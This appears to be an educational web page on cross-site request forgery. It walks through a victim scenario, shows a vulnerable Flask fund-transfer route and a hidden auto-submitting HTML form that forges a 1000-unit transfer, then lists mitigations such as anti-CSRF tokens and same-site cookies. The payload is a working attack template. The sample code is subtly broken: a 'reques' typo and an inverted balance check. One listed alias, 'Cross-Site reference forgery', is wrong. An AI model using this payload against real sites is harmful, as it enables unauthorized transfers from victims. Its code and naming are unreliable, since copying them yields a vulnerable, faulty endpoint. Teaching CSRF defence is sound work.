
A threat actor may trick an authenticated or trusted victim into executing unauthorized actions on their behalf.
- Threat actor crafts an exploit URL for a fund transfer from a vulnerable website
- Bob logs in to the vulnerable website (Bob is authenticated - session cookie is saved)
- Threat actor tricks Bob into clicking on the exploit URL
- Bob clicks on the exploit URL
- Bob's browser loads the session cookie and performs a fund transfer
@app.route("/send_money", methods=["POST"])
@login_required
def send_money():
...
amount = int(request.form.get("amount"))
to_user = get_user(int(reques.form.get("to_user")))
if current_user:
if current_user['balance'] <= amount:
current_user['balance'] -= amount
to_user['balance'] += amount
return make_response({"transfer":"success"}, 200)
return make_response({"transfer":"failed"}, 200)<html>
<body>
<form action="https://test.local/send_money" method="POST">
<input type="hidden" name="amount" value="1000"/>
<input type="hidden" name="to_user" value="ABC-999"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>amount=1000
to_user=ABC-999
{"transfer":"success"}Vary
- Read & modify data
- Execute commands
- Header verification
- Challenge-response
- Anti-csrf tokens
- Same-site cookies
- XSRF
- Sea Surf
- Session Riding
- Cross-Site reference forgery
- Hostile linking
776dd60c-c1de-46a3-a104-25cd836e24b6